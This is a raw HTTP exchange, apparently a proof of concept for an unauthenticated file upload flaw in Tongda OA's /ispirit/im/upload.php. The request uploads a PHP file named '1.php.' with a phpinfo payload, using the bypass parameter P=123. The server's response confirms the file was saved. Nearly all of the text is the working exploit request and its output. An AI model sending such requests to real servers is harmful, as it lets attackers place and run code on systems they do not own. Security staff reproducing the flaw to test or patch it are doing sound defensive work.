 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0)
Gecko/20100101 Firefox/73.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryIg2aPYGu
Content-Length: 423
Origin: http://192.168.0.104
Connection: close
Referer: http://192.168.0.104/ispirit/im/upload.php
Upgrade-Insecure-Requests: 1
------WebKitFormBoundaryIg2aPYGu
Content-Disposition: form-data; name="P"
123
------WebKitFormBoundaryIg2aPYGu
Content-Disposition: form-data; name="DEST_UID"
1
------WebKitFormBoundaryIg2aPYGu
Content-Disposition: form-data; name="UPLOAD_MODE"
2
------WebKitFormBoundaryIg2aPYGu
Content-Disposition: form-data; name="ATTACHMENT";filename="1.php."
<?php phpinfo();?>
------WebKitFormBoundaryIg2aPYGu--
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 22 Mar 2020 08:47:45 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=123; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 41
+OK [vm]281@2003_1191415788|1.php.|0[/vm]